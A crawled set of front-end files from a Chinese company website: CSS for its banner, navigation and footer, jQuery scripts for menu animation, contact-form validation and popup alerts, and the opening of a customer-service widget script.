  }
  .clear {
    clear: both;
  }
  .left {
    float: left;
  }
  .right {
    float: right;
  }
  .tl {
    text-align: left;
  }
  .tr {
    text-align: right;
  }
  .banner {
    position: relative;
    border-radius: 0px 0px 300px 0px;
    max-height: 900px;
    overflow: hidden;
  }
  .banner .nav {
    background-color: #2a2a36;
    width: 100%;
    height: 140px;
  }
  .banner .nav .center {
    height: 140px;
    width: 100%;
    text-align: center;
    position: relative;
  }
  .banner .nav .center .green {
    width: 5px;
    height: 140px;
    transition: 0.7s;
    background: url('../images/green.png') no-repeat center;
    position: absolute;
    top: 0px;
    left: 0px;
  }
  .banner .nav .center .logo {
    margin-top: 42px;
    display: inline-block;
    overflow: hidden;
    height: 90px;
  }
  .banner .nav .center .logo h1 {
    vertical-align: top;
  }
  .banner .nav .center .logo .toc {
    text-align: center;
    margin-top: 24px;
  }
  .banner .nav .center .logo .toc p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #dcdcdc;
  }
  .banner .nav .center .tel {
    font-size: 24px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 140px;
    letter-spacing: 0px;
    color: #ffffff;
    font-family: Arial;
    box-sizing: content-box;
    padding-left: 45px;
    background: url('../images/htel.png') no-repeat center;
    background-position-x: 0px;
    width: 160px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
  }
  .banner .nav .center > ul {
    display: inline-block;
    vertical-align: top;
    margin: 0 120px;
  }
  .banner .nav .center > ul > li {
    float: left;
  }
  .banner .nav .center > ul > li > a {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 140px;
    letter-spacing: 0px;
    color: #ffffff;
    box-sizing: content-box;
    padding: 0 28px;
  }
  .banner .nav .center > ul > li {
    position: relative;
  }
  .banner .nav .center > ul > li .nav_bg {
    background-color: rgba(0, 0, 0, 0.7);
    width: 100%;
    position: absolute;
    top: 140px;
    left: 0px;
    height: 0px;
    transition: 0.7s;
    overflow: hidden;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box {
    width: 90%;
    height: 0px;
    transition: 0.4s;
    margin: 0 auto;
    overflow: hidden;
    background-color: #fff;
    border-radius: 0px 0px 20px 20px;
    box-shadow: 0px 0px 30px #333;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen {
    width: 70%;
    margin: 0 auto;
    padding-top: 40px;
    box-sizing: content-box;
    transform: scale(0.5);
    opacity: 0;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    border-radius: 10px;
    height: 60px;
    box-sizing: content-box;
    padding: 0 20px;
    box-shadow: 0 0 10px #ccc;
    width: 100%;
    position: relative;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li {
    float: left;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li > a {
    display: block;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 60px;
    letter-spacing: 0px;
    color: #595959;
    transition: 0.7s;
    box-sizing: content-box;
    padding-left: 30px;
    position: relative;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li > a:hover {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li > a:before {
    content: '';
    width: 9px;
    height: 9px;
    background-color: #ffffff;
    border: solid 3px #999999;
    display: block;
    border-radius: 100%;
    position: absolute;
    top: 23px;
    left: 0px;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul {
    position: absolute;
    top: 90px;
    left: 0px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%;
    height: 0px;
    overflow: hidden;
    transition: 0.7s;
    opacity: 0;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li {
    float: left;
    padding: 9px;
    border: #ccc 1px solid;
    border-radius: 10px;
    width: 190px;
    box-sizing: content-box;
    padding-bottom: 0px;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .img {
    width: 190px;
    height: 144px;
    position: relative;
    display: block;
    border-radius: 10px 10px 0px 0px;
    overflow: hidden;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .img img {
    transition: 0.7s;
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a1 {
    display: block;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 36px;
    padding-top: 4px;
    box-sizing: content-box;
    letter-spacing: 0px;
    color: #434343;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: 0.7s;
    text-align: left;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a1:hover {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text p {
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 20px;
    letter-spacing: 0px;
    color: #a9a9a9;
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-align: left;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a2 {
    border-top: #c4c4c4 1px solid;
    display: block;
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 25px;
    letter-spacing: 0px;
    color: #c4c4c4;
    text-align: left;
    margin-top: 8px;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a2:hover {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li .text .a2:after {
    content: '→';
    font-size: 12px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 25px;
    letter-spacing: 0px;
    color: #c4c4c4;
    transition: 0.7s;
    float: right;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover {
    box-shadow: 0 0 10px #ccc;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover .text .a1 {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover .text .a2 {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li ul li:hover .text .a2:after {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li.on > a {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li.on > a:before {
    content: '';
    border: solid 3px #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li.on ul {
    box-sizing: content-box;
    padding: 10px 0;
    height: 270px;
    opacity: 1;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen.on {
    opacity: 1;
    transform: scale(1);
  }
  .banner .nav .center > ul > li .nav_bg .nav_box.on {
    height: 450px;
  }
  .banner .nav .center > ul > li:hover > .down {
    opacity: 1;
  }
  .banner .nav .center > ul > li:hover > .down > i {
    height: 40px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  }
  .banner .nav .center > ul > li:hover > .down > i > a {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
  }
  .banner .nav .center > ul > li > .down {
    position: absolute;
    width: 120px;
    top: 140px;
    display: inline-block;
    left: 0px;
    opacity: 0;
    z-index: 66666;
  }
  .banner .nav .center > ul > li > .down > i {
    height: 0px;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    position: relative;
    transition: 0.5s;
    width: 120;
  }
  .banner .nav .center > ul > li > .down > i > a {
    height: 0px;
    line-height: 0px;
    font-size: 0px;
    display: block;
    color: white;
    text-align: center;
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 0% 100%;
    transition: 0.5s;
    padding: 0px;
    border-radius: 0%;
    width: 120px;
  }
  .banner .nav .center > ul > li > .down > i > a:hover {
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 100% 100%;
    color: white;
  }
  .banner .nav .center > ul > li > .down > i:hover > .down_ {
    width: 100%;
    opacity: 1;
  }
  .banner .nav .center > ul > li > .down > i:hover > .down_ > i {
    height: 40px;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  }
  .banner .nav .center > ul > li > .down > i:hover > .down_ > i > a {
    font-size: 14px;
    line-height: 40px;
  }
  .banner .nav .center > ul > li > .down > i > .down_ {
    width: 0%;
    position: absolute;
    left: 120px;
    top: 0px;
    transition: 0.5s;
    opacity: 0;
  }
  .banner .nav .center > ul > li > .down > i > .down_ > i {
    font-size: 14px;
    height: 0px;
    display: block;
    background: rgba(0, 0, 0, 0.6);
    transition: 0.5s;
    position: relative;
    width: 120;
  }
  .banner .nav .center > ul > li > .down > i > .down_ > i > a {
    line-height: 0px;
    font-size: 0px;
    display: block;
    color: white;
    text-align: center;
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 0% 100%;
    transition: 0.5s;
    padding: 0px;
    border-radius: 0%;
    width: 120px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .banner .nav .center > ul > li > .down > i > .down_ > i > a:hover {
    background: linear-gradient(to right, #0086cf, #0086cf) no-repeat;
    background-size: 100% 100%;
    color: white;
  }
  .banner .nav .center > ul .shoon .nav_bg {
    height: 500px;
  }
  .banner .navs {
    position: absolute;
    top: 0px;
    left: 0px;
  }
  .banner .navs .logo {
    overflow: initial !important;
  }
  .banner .fixedNav .logo {
    overflow: hidden;
    height: 90px;
  }
  .banner .picScroll .hd {
    position: absolute;
    bottom: 4%;
    left: 4%;
    border-left: 4% 4% solid;
    z-index: 99;
    overflow: hidden;
    width: 140px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .banner .picScroll .hd p {
    float: left;
    outline: none;
    cursor: pointer;
    vertical-align: top;
  }
  .banner .picScroll .hd .pageState {
    float: left;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #ffffff;
    font-family: Arial;
  }
  .banner .picScroll .hd .pageState span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #ffffff;
    font-family: Arial;
  }
  .banner .picScroll .bd {
    width: 100%;
    height: 100%;
  }
  .banner .picScroll .bd li {
    width: 100%;
    height: 100%;
  }
  .banner .picScroll .bd li > a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
  }
  .banner .picScroll .bd li > a img {
    width: 100%;
    height: 100%;
    transition: 0.7s;
  }
  .footer {
    background: url('../images/footer.jpg') no-repeat center;
    height: 700px;
  }
  .footer .center {
    overflow: hidden;
  }
  .footer .center .left {
    width: 383px;
    padding-bottom: 50px;
    padding-top: 60px;
    box-sizing: content-box;
  }
  .footer .center .left .logo {
    display: block;
    margin: 0 auto;
    width: 204px;
    height: 33px;
  }
  .footer .center .left .text {
    margin-top: 46px;
  }
  .footer .center .left .text p {
    box-sizing: content-box;
    padding-left: 100px;
    background: url('../images/fo1.png') no-repeat center;
    background-position-x: 64px !important;
    background-position-y: 13px !important;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 48px;
    letter-spacing: 0px;
    color: #ffffff;
    width: 260px;
  }
  .footer .center .left .text .p2 {
    background: url('../images/fo2.png') no-repeat center;
  }
  .footer .center .left .text .p3 {
    background: url('../images/fo3.png') no-repeat center;
  }
  .footer .center .left .text .p4 {
    background: url('../images/fo4.png') no-repeat center;
  }
  .footer .center .left .text .p5 {
    background: url('../images/fo5.png') no-repeat center;
  }
  .footer .center .left .ewm {
    margin: 0 auto;
    text-align: center;
    margin-top: 40px;
  }
  .footer .center .left .ewm img {
    width: 100px;
    height: 100px;
    box-sizing: content-box;
    padding: 14px;
    background: url('../images/ewm.png') no-repeat center;
  }
  .footer .center .left * {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
  }
  .footer .center .left i {
    font-weight: normal;
    font-style: normal;
  }
  .footer .center .left .topxunpan {
    height: 40px;
    background: none;
  }
  .footer .center .left .topxunpan > p {
    float: right;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 40px;
    letter-spacing: 0px;
  }
  .footer .center .left .topxunpan > .center > span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 40px;
    letter-spacing: 0px;
    color: #aaaaaa;
  }
  .footer .center .left .topxunpan > .center > span i {
    font-weight: bold;
  }
  .footer .center .left .xp {
    position: relative;
    float: right;
    line-height: 40px;
    color: #aaaaaa;
    font-size: 14px;
    cursor: pointer;
    box-sizing: content-box;
    padding-left: 20px;
    margin-left: 15px;
    background: url('../images/h.png') no-repeat center;
    background-position-x: 0px;
  }
  .footer .center .left .xp > img {
    margin-right: 2px;
    margin-right: 5px;
    vertical-align: baseline;
  }
  .footer .center .left .topxunpan > .center > a {
    line-height: 40px;
    color: #aaaaaa;
    float: right;
    font-size: 14px;
    display: inline-block;
    transition: 0.7s;
  }
  .footer .center .left .topxunpan > .center > a:hover {
    color: #0086cf;
  }
  .footer .center .left .topxunpan > .center > a::after {
    content: '|';
    margin-left: 5px;
    margin-right: 5px;
    color: #aaaaaa;
    display: none;
  }
  .footer .center .left .xp i {
    text-align: center;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0px;
    display: inline-block;
    color: #aaaaaa;
    border-radius: 100%;
  }
  .footer .center .left .xp #xunpantip {
    z-index: 999999999999999999999;
    position: absolute;
    top: 40px !important;
    left: 50%;
    width: 180px;
    height: 30px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    -webkit-transform: translateX(-50%) scale(0);
    -moz-transform: translateX(-50%) scale(0);
    -o-transform: translateX(-50%) scale(0);
    -ms-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    -webkit-transition: transform 0.4s, opacity 0.4s;
    -moz-transition: transform 0.4s, opacity 0.4s;
    -o-transition: transform 0.4s, opacity 0.4s;
    -ms-transition: transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    background-color: #0086cf;
    border-radius: 4px;
    opacity: 0;
    font-weight: bold;
  }
  .footer .center .left .xp #xunpantip::after {
    content: '';
    position: absolute;
    top: -16px;
    left: 50%;
    width: 0;
    height: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    border: 8px solid transparent;
    border-bottom-color: #0086cf;
  }
  .footer .center .left .xp #xunpantip.xunpantextactive {
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
    opacity: 1;
    z-index: 999999999999999999999;
  }
  .footer .center .left .xp {
    float: initial;
    margin: 0 auto;
    width: 160px;
    height: 40px;
    background-color: #ffffff;
    border-radius: 5px;
    box-sizing: content-box;
    padding-left: 40px;
    background-position-x: 10px;
    color: #999999;
    margin-top: 40px;
  }
  .footer .center .left .xp i {
    color: #0086cf;
  }
  .footer .center .right {
    width: 810px;
    padding-top: 70px;
    box-sizing: content-box;
  }
  .footer .center .right > ul {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    height: 160px;
  }
  .footer .center .right > ul > li {
    float: left;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 16px;
    letter-spacing: 0px;
    color: #ffffff;
    box-sizing: content-box;
    padding-left: 43px;
    background: url('../images/ful.png') no-repeat center;
    background-position-x: 0px;
    background-position-y: 8px;
  }
  .footer .center .right > ul > li ul {
    padding-top: 20px;
    box-sizing: content-box;
  }
  .footer .center .right > ul > li ul li a {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 32px;
    letter-spacing: 0px;
    color: #ffffff;
    transition: 0.7s;
  }
  .footer .center .right > ul > li ul li a:hover {
    color: #0086cf;
  }
  .footer .center .right .box {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin-bottom: 100px;
    margin-top: 40px;
  }
  .footer .center .right .box #imgCode {
    width: 90px;
    height: 36px;
    display: block;
    background-color: #0086cf;
    position: absolute;
    top: 5px;
    right: 5px;
  }
  .footer .center .right .box input {
    width: 220px;
    height: 45px;
    border: solid 1px #ffffff;
    box-sizing: content-box;
    padding-left: 20px;
    background: none;
    margin-bottom: 25px;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box input::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #contant {
    width: 640px;
    box-sizing: content-box;
    padding-left: 20px;
    height: 125px;
    border: solid 1px #ffffff;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
    background: none;
  }
  .footer .center .right .box #contant::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #name::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #tel::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #codeText::placeholder {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff !important;
    line-height: 45px;
  }
  .footer .center .right .box #btn {
    width: 40px;
    padding: 0 50px;
    padding-top: 34px;
    box-sizing: content-box;
    padding-bottom: 46px;
    height: 47px;
    background-color: #ffffff;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #2c2e3a;
    font-weight: bold;
    outline: none;
    cursor: pointer;
  }
  .footer .center .right .link {
    overflow: hidden;
    height: 30px;
  }
  .footer .center .right .link .l {
    background: url('../images/links.png') no-repeat center;
    text-align: center;
    float: left;
    width: 116px;
    height: 30px;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #333333;
    line-height: 16px;
  }
  .footer .center .right .link ul {
    overflow: hidden;
    height: 30px;
  }
  .footer .center .right .link ul li {
    float: left;
  }
  .footer .center .right .link ul li a {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #666666;
    line-height: 30px;
    box-sizing: content-box;
    padding-left: 40px;
    transition: 0.7s;
  }
  .footer .center .right .link ul li a:hover {
    color: #0086cf;
  }
  .footer .center .right .bb p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #999999;
    margin-top: 15px;
  }
  .footer .center .right .bb p a {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #999999;
    transition: 0.7s;
  }
  .footer .center .right .bb p a:hover {
    color: #0086cf;
  }
  @media screen and (max-width: 1660px) {
    .banner .nav .center .logo .toc {
      display: none;
    }
    .banner .nav .center .tel {
      display: none !important;
    }
    .banner .nav .center>ul{
      margin-right: 30px;
      margin-left: 60px;s
    }
  }
  @media screen and (max-width: 1440px) {
    .banner .nav .center > ul {
      margin: 0 0px;
    }
  }
  

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.cddlspx.com/templates/pc_wjdh/js/nav.js
body_size: 3456
content:

/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/

// 鼠标跟随移动

$(".nav .center > ul > li").on('mouseenter', function () {
    $(this).css('overflow', 'inherit');
    var lv = $('.green');
    // 鼠标移入的标签
    var ss = $(this).offset().left
    var w = $(this).width();
    var wl = $(".nav .center").offset().left
    var ww = lv.width();
    ss = ss + w / 2 - ww / 2 - wl;

    lv.css({
        // 跟着鼠标移动的横线
        'left': ss + 'px',
    })

})
$(".nav .center").on('mouseleave', function () {
    $('.another').eq(0).trigger('mouseenter');
    $('.another').eq(0).css('overflow', 'hidden');
})
$('.another').eq(0).trigger('mouseenter');


window.onload = function () {
    var w1 = $(window).width();
    $(".nav .nav_bg").parent().addClass("shows");
    var l2 = $(".nav .shows").offset().left;
    $(".nav .nav_bg").width(w1);
    $(".nav .nav_bg").css('left', l2 * -1);
    $('.nav .shows').mouseenter(function () {
        $('.nav .shows').toggleClass('shoon');
        setTimeout(function () {
            $('.nav .nav_bg .nav_box').addClass('on');
        }, 100);
        setTimeout(function () {
            $('.nav .nav_bg .nav_box .nav_cen').addClass('on');
        }, 200);
        $('.nav .nav_bg .nav_box .nav_cen .u1>li').removeClass('on');
        $('.nav .nav_bg .nav_box .nav_cen .u1>li').eq(0).addClass('on');
    });
    $('.nav .shows').mouseleave(function () {
        $(".nav .nav_bg").attr('flog', 1);
        $('.nav .nav_bg .nav_box .nav_cen').removeClass('on');
        setTimeout(function () {
            $('.nav .nav_bg .nav_box').removeClass('on');
        }, 100);
        setTimeout(function () {
            $('.nav .shows').removeClass('shoon');
        }, 240);
    });
    $('.nav .nav_bg .nav_box .nav_cen .u1>li').mouseenter(function () {
        var flog = $(".nav .nav_bg").attr('flog');
        if (flog == 0) {
            $('.nav .nav_bg .nav_box .nav_cen .u1>li').removeClass('on');
            $(this).addClass('on');
        } else {
            setTimeout(function () {
                $(".nav .nav_bg").attr('flog', 0);
            }, 400)
        }
    })
    //默认展示第一个选项卡
}

$(function () {
    $('#xunpanText').hover(function () {
        var xunpanText = $(this).data('tiptitle');
        $('#xunpantip').css({
            top: $(this).outerHeight(true) + 10 + 'px'
        })
        $('#xunpantip').text(xunpanText)
        $('#xunpantip').addClass('xunpantextactive')
    }, function () {
        $('#xunpantip').removeClass('xunpantextactive')
    })
});

$(function () {
    $('#btn').on('click', function () {
        var kcontent = $('#contant').val();
        var kuser = $('#name').val();
        var kphones = $('#tel').val();
        var kcode = $('#codeText').val().trim();
        // var kemail = $('.useremail').val();
        var reg = /(^(0[0-9]{2,3}\-)?([2-9][0-9]{6,7})+(\-[0-9]{1,4})?$)|(^((\(\d{3}\))|(\d{3}\-))?(1[3578]\d{9})$)|(^400[0-9]{7})/;
        if (kuser == "") {
            var txt = "姓名不能为空！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#name").focus();
            return false;
        }
        if (kphones == "") {
            var txt = "号码不能为空！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#tel").focus();
            return false;
        }
        if (!reg.test(kphones)) {
            var txt = "号码填写有误！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#tel").focus();
            return false;
        }
        if (kcontent == "" || kcontent.length < 10) {
            var txt = "留言内容必须大于10字！";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#contant").focus();
            return false;
        }

        if (kcode == "") {
            var txt = "验证码不能为空";
            var option = {
                title: "温馨提示：",
                btn: parseInt("0011", 2),
                onOk: function () {
                    console.log("确认啦");
                }
            }
            window.wxc.xcConfirm(txt, "custom", option);
            $("#codeText").focus();
            return false;
        }

        $.post('/api/message.ashx?action=add', {
            "kcontent": '信息 :' + kcontent,
            "kuser": kuser,
            "kphones": kphones,
            "kcode": kcode
        }, function (res) {
            if (res === 1) {
                var txt = "留言提交成功";
                var option = {
                    title: "温馨提示：",
                    btn: parseInt("0011", 2),
                    onOk: function () {
                        console.log("确认啦");
                    }
                }
                window.wxc.xcConfirm(txt, "custom", option);
                $('#contant').val('');
                $('#name').val('');
                $('#tel').val('');
            } else {
                var txt = "留言提交成功";
                var option = {
                    title: "温馨提示：",
                    btn: parseInt("0011", 2),
                    onOk: function () {
                        console.log("确认啦");
                    }
                }
                window.wxc.xcConfirm(txt, "custom", option);
            }
        })
    })
})
//验证码刷新
$("#imgCode").click(function () {
    $(this)[0].src = '/api/message.ashx?action=code&' + Math.random()
});


// alert
(function ($) {
    window.wxc = window.wxc || {};
    window.wxc.xcConfirm = function (popHtml, type, options) {
        var btnType = window.wxc.xcConfirm.btnEnum;
        var eventType = window.wxc.xcConfirm.eventEnum;
        var popType = {
            custom: {
                title: "",
                icon: "",
                btn: btnType.ok
            }
        };
        var itype = type ? type instanceof Object ? type : popType[type] || {} : {};//格式化输入的参数:弹窗类型
        var config = $.extend(true, {
            //属性
            title: "", //自定义的标题
            icon: "", //图标
            btn: btnType.ok, //按钮,默认单按钮
            //事件
            onOk: $.noop,//点击确定的按钮回调
            onCancel: $.noop,//点击取消的按钮回调
            onClose: $.noop//弹窗关闭的回调,返回触发事件
        }, itype, options);

        var $txt = $("<p>").html(popHtml);//弹窗文本dom
        var $tt = $("<span>").addClass("tt").text(config.title);//标题
        var icon = config.icon;
        var $icon = icon ? $("<div>").addClass("bigIcon").css("backgroundPosition", icon) : "";
        var btn = config.btn;//按钮组生成参数

        var popId = creatPopId();//弹窗索引

        var $box = $("<div>").addClass("xcConfirm");//弹窗插件容器
        var $layer = $("<div>").addClass("xc_layer");//遮罩层 	
        var $popBox = $("<div>").addClass("popBox");//弹窗盒子
        var $ttBox = $("<div>").addClass("ttBox");//弹窗顶部区域
        var $txtBox = $("<div>").addClass("txtBox");//弹窗内容主体区
        var $btnArea = $("<div>").addClass("btnArea");//按钮区域

        var $ok = $("<a>").addClass("sgBtn").addClass("ok").text("确定");//确定按钮
        var $cancel = $("<a>").addClass("sgBtn").addClass("cancel").text("取消");//取消按钮
        var $input = $("<input>").addClass("inputBox");//输入框
        var $clsBtn = $("<a>").addClass("clsBtn");//关闭按钮
        setTimeout(function () {
            $layer.addClass('openh');
        }, 100);
        setTimeout(function () {
            $popBox.addClass('openw');
        }, 400);
        setTimeout(function () {
            $popBox.addClass('openw1');
        }, 700);


        //建立按钮映射关系
        var btns = {
            ok: $ok,
            cancel: $cancel
        };

        init();

        function init() {
            //处理特殊类型input
            if (popType["input"] === itype) {
                $txt.append($input);
            }

            creatDom();
            bind();
        }

        function creatDom() {
            $popBox.append(
                $ttBox.append(
                    $clsBtn
                ).append(
                    $tt
                )
            ).append(
                $txtBox.append($icon).append($txt)
            ).append(
                $btnArea.append(creatBtnGroup(btn))
            );
            $box.attr("id", popId).append($layer).append($popBox);
            $("body").append($box);
        }

        function bind() {
            //点击确认按钮
            $ok.click(doOk);

            //回车键触发确认按钮事件
            $(window).bind("keydown", function (e) {
                if (e.keyCode == 13) {
                    if ($("#" + popId).length == 1) {
                        doOk();
                    }
                }
            });

            //点击取消按钮
            // $cancel.click(doCancel);

            //点击关闭按钮
            $clsBtn.click(doClose);
        }

        //确认按钮事件
        function doOk() {
            var $o = $(this);
            var v = $.trim($input.val());
            if ($input.is(":visible"))
                config.onOk(v);
            else
                config.onOk();
            $("#" + popId).remove();
            config.onClose(eventType.ok);
        }


        //关闭按钮事件
        function doClose() {
            $("#" + popId).remove();
            config.onClose(eventType.close);
            $(window).unbind("keydown");
        }

        //生成按钮组
        function creatBtnGroup(tp) {
            var $bgp = $("<div>").addClass("btnGroup");
            $.each(btns, function (i, n) {
                if (btnType[i] == (tp & btnType[i])) {
                    $bgp.append(n);
                }
            });
            return $bgp;
        }

        //重生popId,防止id重复
        function creatPopId() {
            var i = "pop_" + (new Date()).getTime() + parseInt(Math.random() * 100000);//弹窗索引
            if ($("#" + i).length > 0) {
                return creatPopId();
            } else {
                return i;
            }
        }
    };

    //按钮类型
    window.wxc.xcConfirm.btnEnum = {
        ok: parseInt("0001", 2), //确定按钮
    };

    //触发事件类型
    window.wxc.xcConfirm.eventEnum = {
        ok: 1,
        cancel: 2,
        close: 3
    };

    //弹窗类型
    window.wxc.xcConfirm.typeEnum = {
        custom: "custom"
    };

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: http://sxxcny.s1.dlwjdh.com/upload/11164/kefu.js?color=0086cf
body_size: 3605
content:
var kefucurrentScript = document.currentScript || document.scripts[document.scripts.length - 1];
$(function() {
    var para = (kefucurrentScript.src.match(/[?&]color=([^&]*)/i) || ["", ""])[1];
    var content = '';
    var qq = [{"catid":1,"title":"QQ咨询","value":"154133918"}];
    var wangwang = [];
    var other = [];
    var freecall = '15802983111';
    var tel = '';
